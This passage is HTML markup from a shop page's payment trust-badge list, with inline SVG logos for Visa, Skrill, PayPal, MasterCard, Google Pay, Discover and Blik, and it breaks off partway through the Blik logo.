						<div class="an_trust_badges-svg"><svg id="37c23f5e-62b0-4eaa-ad2c-20d96fd09911" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.a3a79738-bb37-4d5b-91f6-9ab5c4386414{fill:#f4f4f4;}.c76e9a29-93b1-4e1d-8cb2-d0a0c88b8b1e{fill:#0f268c;}</style></defs><title>Visa</title><g id="53f6999a-a042-4a57-b64a-416480f266fc" data-name="visa"><rect class="a3a79738-bb37-4d5b-91f6-9ab5c4386414" width="45" height="25"/><path class="c76e9a29-93b1-4e1d-8cb2-d0a0c88b8b1e" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="44da274a-1b8f-4665-a535-9f28d8a719df" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\34 d885aa4-e119-48bc-a509-506cdd0b3b29{fill:#f4f4f4;}.\30 4d3b261-e8e2-42ee-b0bc-586b0ac29dd0{fill:url(#2b199f9b-1f7c-4f8b-a9be-2d4fe4224e0d);}</style><linearGradient id="2b199f9b-1f7c-4f8b-a9be-2d4fe4224e0d" x1="0.06" y1="24.91" x2="0.14" y2="24.78" gradientTransform="matrix(226.77, 0, 0, -77.46, 0, 1936.94)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="99999320-b497-42a2-b865-6a829f103035" data-name="skrill"><rect class="4d885aa4-e119-48bc-a509-506cdd0b3b29" width="45" height="25"/><g id="2ac1d10c-8443-4ec0-b6f2-de74e0a8c68a" data-name="Page-1"><g id="fa2a4a5e-d345-45ba-813a-012c0fbcc6dd" data-name="skrill-logo-web-1-rgb"><path id="371444ee-683e-46a7-8b9c-bc57e936d2a8" data-name="Fill-1" class="04d3b261-e8e2-42ee-b0bc-586b0ac29dd0" d="M29.16,9.82A1.25,1.25,0,1,0,27.9,8.57a1.25,1.25,0,0,0,1.26,1.25Zm-9.59.67A8.55,8.55,0,0,1,18.13,13V7.89l-2.62.51v9.22h2.62V14.77a10.17,10.17,0,0,1,1.13,2.85H22.4A20.08,20.08,0,0,0,20.73,14a11.57,11.57,0,0,0,1.84-3.47Zm6.89-.09c-2.35.07-3.54,1.12-3.54,3.22v4h2.56V14.36c0-1.26.16-1.79,1.65-1.84V10.43a3.57,3.57,0,0,0-.67,0ZM11.12,11.51c-.33,0-1.07-.07-1.07-.74S11.12,10,11.52,10a8.59,8.59,0,0,1,2.27.41s.37.13.68.26h0V8.43l0,0a9.13,9.13,0,0,0-3.33-.52C8.27,7.89,7.26,9.55,7.26,11c0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a7.89,7.89,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.77-1.4-2.92-3.75-3.08Zm16.77,6.11h2.53V10.5H27.89ZM35.2,8.34v9.28h2.54V7.89l-2.54.45Zm-3.7,0L34,7.89v9.73H31.5V8.34Z"/></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ec6a708c-f987-4e86-b271-d3464f43f8f0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\30 faad1a0-1e59-4bfe-af53-5b58eb572189{fill:#f4f4f4;}.\36 d17ab8c-579e-42fc-b8b4-a2e8d562907b{fill:#042984;}.b589805a-b7ee-4e02-a074-b707888fad8b{fill:#1ca8e3;}.\36 9ba1abd-35e0-44fe-976d-1ca7fbd11339{fill:#253b80;}.\33 84e4da4-495b-4586-91ac-5ae0193da8d7{fill:#022254;}</style></defs><title>Paypal</title><g id="e967fd14-60ff-408e-9107-a05ec1e341e6" data-name="paypal"><rect class="0faad1a0-1e59-4bfe-af53-5b58eb572189" width="45" height="25"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="69ba1abd-35e0-44fe-976d-1ca7fbd11339" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="b589805a-b7ee-4e02-a074-b707888fad8b" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="384e4da4-495b-4586-91ac-5ae0193da8d7" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="6d17ab8c-579e-42fc-b8b4-a2e8d562907b" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="fdca8456-42fc-439d-b1de-a912fba4b6d0" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.35 0b76002-83e1-40b6-bd9c-378e2f587292{fill:#f4f4f4;}.c3f6c77c-b4b0-439a-8923-375466d56185{fill:#ea0b19;}.35 109af42-2386-4ae5-9858-819dbb126e42{fill:#fd9a27;}.37 e5a1b5d-fa74-4267-80e1-297f6fead0b9{fill:#fff;}</style></defs><title>MasterCard</title><g id="2db8fe57-1ca0-46f6-ab8a-2463fb83eec7" data-name="mastercard"><rect class="50b76002-83e1-40b6-bd9c-378e2f587292" width="45" height="25"/><g id="5bee4d7c-2790-4905-b400-cd92aeda8b0e" data-name="g3478"><g id="6a20c0b4-aed1-493e-be33-d7f3135de639" data-name="g3456"><g id="dbc5d519-a8d5-4f4b-b1f4-57fa13e75225" data-name="g3159"><path id="3650b8a4-6bd1-43b2-b442-44863b4d47d9" data-name="path3086" class="c3f6c77c-b4b0-439a-8923-375466d56185" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="bc2c92b5-401a-4cea-9f0a-cce74dfd1b67" data-name="path3155" class="5109af42-2386-4ae5-9858-819dbb126e42" d="M28.42,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.46.43.67.66H21.9a5.85,5.85,0,0,0-.45.54h2.24a5.92,5.92,0,0,1,.35.48H21.1c-.12.17-.23.35-.34.53h3.61q.16.29.3.57h-4.2q-.13.27-.24.54h4.68c.06.16.12.33.17.49h-5c-.11.35-.2.7-.28,1.07l.12-.53h5.35a4.54,4.54,0,0,1,.12.53H19.77c0,.22-.07.44-.1.67,0,0,0-.09,0-.14h5.76a10.55,10.55,0,0,1,.07,1.13c0,.1,0,.2,0,.3H19.62c0,.18,0,.36,0,.54h5.82l-.06.51h-5.7c0,.18.06.36.1.53h5.5c0,.18-.09.35-.14.53H20a4.72,4.72,0,0,0,.18.53H25a4.87,4.87,0,0,1-.21.53H20.33a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h4c-.09.16-.18.33-.28.49h-3.4c.11.18.23.36.35.54h2.69l-.38.51H21.61q.23.27.48.54H23c-.15.15-.31.31-.47.45A8.78,8.78,0,1,0,28.42,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.19,15.74,20.26,15.92,20.33,16.09Zm-.71-3.17v0Zm0-.15s0-.1,0-.15S19.62,12.72,19.62,12.77Zm.05-1.14,0,.28Zm0,.28v0Zm.41-2s0-.08,0-.12S20.06,9.85,20.05,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.07.12A.75.75,0,0,0,20.61,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.18,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.63,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="af685a17-4e33-468c-af0d-54b76b5deb31" data-name="g3463"><g id="a98adabd-bd8e-4df4-89cf-9452a9ebde0f" data-name="g3445"><path id="7cf391b4-fa1d-42f0-a6c6-6c0095a42b3c" data-name="path3447" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="334d730f-ece0-4dd0-a59f-30faadd41ebd" data-name="layer1"><g id="49cc687e-c91b-4ef9-bc47-277eee97e759" data-name="g16480"><g id="df357948-c719-481c-91e6-e2bf32fe9842" data-name="g10289"><path id="c5337db0-2366-4e78-94d4-f0a8df170204" data-name="path4157" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="45fad2af-e2c8-4f1d-b6f9-6e6573b9ceb6" data-name="path4155" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="02abf9e6-4c29-4a07-97ae-dde907901548" data-name="path4151" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="16d772be-d3cc-4875-88f7-7fdc8615437d" data-name="path4149" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="6dbd88e4-e3ce-4e45-bce4-fee78d4718b5" data-name="path4145" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="dcc963f2-83e7-4506-9b57-2643f48ddc4d" data-name="path4139" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="f1e3bf18-4910-4967-aba7-b8c427c12e99" data-name="path4133" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="efe08012-1a78-4b56-ac76-ae786c786ffb" data-name="path4131" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="90f07574-80e4-4fa7-a901-781b1fd1d33e" data-name="use8523"><path id="e3065cc3-dfda-42d0-89c7-bd1ce9702346" data-name="path4149" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="ddb72853-4a6a-470e-b04e-74e470ff5934" data-name="use8525"><path id="b4f5c927-cf7b-48d1-b576-991aa9d9797b" data-name="path4131" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="d0eef97d-c167-4b90-bdac-5d82514233ad" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.f721afea-5d25-44e9-8fec-77e24638fa00{fill:#f4f4f4;}.\31 c771911-fca7-4228-b188-5ffb6eb93b51{fill:#5f6368;}.c373a3de-4543-447a-a220-27f9f0766cf8{fill:#4285f4;}.c2e6abbf-6993-4096-af14-deec6ff737eb{fill:#34a853;}.fe07c8ea-ccbe-4eb6-9953-e505e148737a{fill:#fbbc04;}.\36 1f3f9ad-5a9c-438b-a9b9-35d245ec4d28{fill:#ea4335;}</style></defs><title>GooglePay</title><rect class="f721afea-5d25-44e9-8fec-77e24638fa00" width="45" height="25"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z" transform="translate(0 0)"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z" transform="translate(0 0)"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z" transform="translate(0 0)"/><path class="c373a3de-4543-447a-a220-27f9f0766cf8" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z" transform="translate(0 0)"/><path class="c2e6abbf-6993-4096-af14-deec6ff737eb" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z" transform="translate(0 0)"/><path class="fe07c8ea-ccbe-4eb6-9953-e505e148737a" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z" transform="translate(0 0)"/><path class="61f3f9ad-5a9c-438b-a9b9-35d245ec4d28" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z" transform="translate(0 0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7060d4d1-3d70-49f4-960d-eda2aa60e47c" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.fae349f3-ca9f-44a6-a134-10b1e1d37fe5{fill:#f4f4f4;}.\33 6fe10b1-3d7f-4899-98f7-c7ddb6ac86b6{fill:#fd8c37;}.\35 7deee1d-a2d3-499c-a377-3b94fdaaf512,.\39 ce82298-8e54-4a69-917c-a34f61a32df4,.f85b023e-e768-41d2-8351-1127089f2d19{isolation:isolate;}.f85b023e-e768-41d2-8351-1127089f2d19{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.\35 7deee1d-a2d3-499c-a377-3b94fdaaf512{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="a48b75af-58a4-4e6c-88d4-8484ff8fc783" data-name="discover"><rect class="fae349f3-ca9f-44a6-a134-10b1e1d37fe5" width="45" height="25"/><g id="6609ed73-ee46-43f2-ace6-8140eb24fd39" data-name="layer1"><path id="2bac08a5-7478-4c39-b061-bf12e11c5b06" data-name="path3194" class="36fe10b1-3d7f-4899-98f7-c7ddb6ac86b6" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="90bb526d-e4aa-41c9-ac61-09155df2f934" data-name="text2903" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="f85b023e-e768-41d2-8351-1127089f2d19" transform="translate(3.96 15.39)">Disc</text></g><g id="2580bb5a-e5fc-4ab6-8155-bc38904112e1" data-name="text2911" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="f85b023e-e768-41d2-8351-1127089f2d19" transform="translate(26.75 15.4)">ver</text></g><g id="c57e2a6a-8afa-4068-acc9-cd467837495f" data-name="text2820" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="57deee1d-a2d3-499c-a377-3b94fdaaf512" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="e151544a-d268-4d6d-9864-169baffb93c2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.f2dbbedd-9a40-45a7-8ab2-fd111736cc52{fill:none;}.ec789d7b-e92b-4204-a41c-7d1ea59211c5{fill:#f4f4f4;}.\37 13a5905-6ac2-43a7-8ca6-971232e85a8e{fill:#000102;}.\32 6d62d48-4389-4804-8fec-118104090d84,.\37 13a5905-6ac2-43a7-8ca6-971232e85a8e{isolation:isolate;}.\38 3f5f63f-05f9-4c1e-8dea-db72ed8838db{clip-path:url(#e02843e0-a06c-401f-8cbb-6b03868ee64c);}.d0d269be-52ff-49fc-80aa-b1a965546054{clip-path:url(#c689e354-cffd-45f1-b237-907de5d96f65);}</style><clipPath id="e02843e0-a06c-401f-8cbb-6b03868ee64c"><rect class="f2dbbedd-9a40-45a7-8ab2-fd111736cc52" x="11.94" y="4.47" width="4.82" height="4.82"/></clipPath><clipPath id="c689e354-cffd-45f1-b237-907de5d96f65"><circle class="f2dbbedd-9a40-45a7-8ab2-fd111736cc52" cx="14.34" cy="6.93" r="2.41"/></clipPath></defs><title>Blik</title><g id="b76b6586-bf5d-4667-94fb-b06b8b4d61b5" data-name="blik"><rect class="ec789d7b-e92b-4204-a41c-7d1ea59211c5" width="45" height="25"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M21.29,20.41h-2.7V5.26h2.7V20.41"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M26.31,20.41h-2.7v-10h2.7v10"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13"/><g class="83f5f63f-05f9-4c1e-8dea-db72ed8838db"><g class="d0d269be-52ff-49fc-80aa-b1a965546054"><g 